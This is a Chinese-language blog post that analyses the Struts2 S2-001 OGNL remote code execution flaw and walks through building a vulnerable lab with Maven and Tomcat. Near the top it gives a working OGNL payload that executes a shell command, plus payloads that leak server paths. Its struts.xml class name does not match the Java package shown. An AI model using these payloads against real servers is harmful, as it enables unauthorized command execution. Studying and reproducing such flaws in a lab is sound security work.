


首发于个人博客:https://bthoughts.top/posts/S2-001漏洞分析/
一、简介
1.1 Struts2
Struts2是流行和成熟的基于MVC设计模式的Web应用程序框架。 Struts2不只是Struts1下一个版本,它是一个完全重写的Struts架构。
1.2 S2-001
Remote code exploit on form validation error
S2-001 漏洞是一种影响 Apache Struts 2 框架的远程代码执行 (RCE) 漏洞。 该漏洞是由 Struts 2 框架中不正确的输入验证引起的,它允许攻击者通过向 Struts 2 应用程序发送特制的 HTTP 请求来执行任意代码。
这个漏洞的核心在于,form的验证错误时,会解析ognl语法,导致命令执行.
poc:
%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"pwd"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}
调试POC:
%{1+5}
信息获取:
# tomcat path
%{"tomcatBinDir{"+@java.lang.System@getProperty("user.dir")+"}"}

# web path
%{#req=@org.apache.struts2.ServletActionContext@getRequest(),#response=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),#response.println(#req.getRealPath('/')),#response.flush(),#response.close()}
二、环境搭建
macOS M2
Java version "1.8.0_261"
IDEA 2020.2
tomcat 9.0.70

2.1 Maven 配置
通过Maven创建项目,Archetype,选择webapp。

高级设置下,然后groupid和artifactid都可以自定义,之后Finish。
然后会自动下载所需的jar包等文件进行构建,只需要静静等待几分钟就好了。
然后此时创建好的项目如图所示。

接下来分别添加并配置Maven的pom.xml,Tomcat的web.xml,Struts2的struts.xml。
2.1.1 Java代码
在main目录下创建一个java文件夹,里面放置我们自定义的java类文件.
在里面我们创建自定义的Java Package。

然后在其中创建一个名为LoginAction的Java类,内容为:
package org.example.s2001.action;
import com.opensymphony.xwork2.ActionSupport;

public class LoginAction extends ActionSupport{
    private String username = null;
    private String password = null;

    public String getUsername() {
        return this.username;
    }
    public String getPassword() {
        return this.password;
    }

    public void setUsername(String username) {
        this.username = username;
    }
    public void setPassword(String password) {
        this.password = password;
    }

    public String execute() throws Exception {
        if ((this.username.isEmpty()) || (this.password.isEmpty())) {
            return "error";
        }
        if ((this.username.equalsIgnoreCase("admin"))
                && (this.password.equals("admin"))) {
            return "success";
        }
        return "error";
    }
}
刚开始添加了代码之后可能会有报错,这是因为没有引入com.opensymphony.xwork2.ActionSupport该包.
可以先不用管,去配置一下pom.xml就好了。
2.1.2 pom.xml
接下来修改pom.xml,添加如下内容:(添加到<dependencies>这一对标签中)
<dependency>
    <groupId>org.apache.struts</groupId>
    <artifactId>struts2-core</artifactId>
    <version>2.0.8</version>
</dependency>
添加这个配置之后,点击界面上出现了maven更新小按钮Maven会自动将对应版本的Jar包下载导入,不需要手工配置了。
2.1.3 web.xml
再修改web.xml,在这里主要是配置struts2的过滤器。
<web-app>
  <display-name>S2-001 Example</display-name>
  <filter>
    <filter-name>struts2</filter-name>
    <filter-class>org.apache.struts2.dispatcher.FilterDispatcher</filter-class>
  </filter>
  <filter-mapping>
    <filter-name>struts2</filter-name>
    <url-pattern>/*</url-pattern>
  </filter-mapping>
  <welcome-file-list>
    <welcome-file>index.jsp</welcome-file>
  </welcome-file-list>
</web-app>
然后,在 webapp 目录下创建&修改两个文件 —— index.jsp&welcome.jsp,内容如下。
1、index.jsp
<%@ page language="java" contentType="text/html; charset=UTF-8"
         pageEncoding="UTF-8"%>
<%@ taglib prefix="s" uri="/struts-tags" %>

<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a href="https://cwiki.apache.org/confluence/display/WW/S2-001">https://cwiki.apache.org/confluence/display/WW/S2-001</a></p>
<s:form action="login">
    <s:textfield name="username" label="username" />
    <s:textfield name="password" label="password" />
    <s:submit></s:submit>
</s:form>
</body>
</html>
2、welcome.jsp
<%@ page language="java" contentType="text/html; charset=UTF-8"
         pageEncoding="UTF-8"%>
<%@ taglib prefix="s" uri="/struts-tags" %>

<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>S2-001</title>
</head>
<body>
<p>Hello <s:property value="username"></s:property></p>
</body>
</html>

2.1.4 struts.xml

然后在 main 文件夹下创建一个 resources 文件夹,内部添加一个 struts.xml,内容为:
<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE struts PUBLIC
        "-//Apache Software Foundation//DTD Struts Configuration 2.0//EN"
        "http://struts.apache.org/dtds/struts-2.0.dtd">

<struts>
    <package name="S2-001" extends="struts-default">
        <action name="login" class="com.mengsec.s2001.action.LoginAction">
            <result name="success">welcome.jsp</result>
            <result name="error">index.jsp</result>
        </action>
    </package>
</struts>

这里遇到了个小问题,就是添加 struts.xml 文件时新建文件模板里没有对应的配置,可以安装Struts2插件
1、struts2 插件
解决方案就是在首选项 => plugins => 搜索struts2 然后安装就好了

此时项目目录如下:
2.2 配置服务器
2.2.1 安装Tomcat
接下来配置Tomcat服务器,在Mac上的话,直接 brew install tomcat@9 即可安装tomcat9。
To have launchd start tomcat now and restart at login:
brew services start tomcat
Or, if you don’t want/need a background service you can just run:
catalina run如果想要后台启动服务,使用:
brew services start tomcat
不需要的话直接:catalina run
xavier@Mac S2-001 % brew install tomcat@9
Running `brew update --auto-update`...
==> Auto-updated Homebrew!
........ # 略
==> Pouring tomcat@9--9.0.70.all.bottle.tar.gz
==> Caveats
Configuration files: /opt/homebrew/etc/tomcat@9

tomcat@9 is keg-only, which means it was not symlinked into /opt/homebrew,
because this is an alternate version of another formula.

If you need to have tomcat@9 first in your PATH, run:
  echo 'export PATH="/opt/homebrew/opt/tomcat@9/bin:$PATH"' >> ~/.zshrc


To restart tomcat@9 after an upgrade:
  brew services restart tomcat@9
Or, if you don't want/need a background service you can just run:
  /opt/homebrew/opt/tomcat@9/bin/catalina run
==> Summary
🍺  /opt/homebrew/Cellar/tomcat@9/9.0.70: 628 files, 15.4MB
==> Running `brew cleanup tomcat@9`...
Disable this behaviour by setting HOMEBREW_NO_INSTALL_CLEANUP.
Hide these hints with HOMEBREW_NO_ENV_HINTS (see `man brew`).
xavier@Mac S2-001 %
这里安装的目录,在IDEA中找不到,于是我手动将其复制到了
xavier@Mac S2-001 % ls /opt/homebrew/etc/tomcat@9
Catalina                catalina.properties     jaspic-providers.xml    logging.properties      tomcat-users.xml        web.xml
catalina.policy       cocontext.xml         jaspjaspic-providers.xsdrverserver.xml      tomcat-utomcat-users.xsd
xavier@Mac S2-001 % ls ~/tomcat
xavier@Mac S2-001 % cp -r /opt/homebrew/opt/tomcat@9/ ~/tomcat/tomcat@9/
xavier@Mac S2-001 % ls ~/tomcat
tomcat@9
2.2.2 添加服务器
添加一个本地的Tomcat服务器。具体步骤如下图:

这个路径参考前面安装时提到的安装目录

端口根据自身环境修改.
然后右下角的提示,可以点击fix或者点击Deployment,添加一个artifacts。
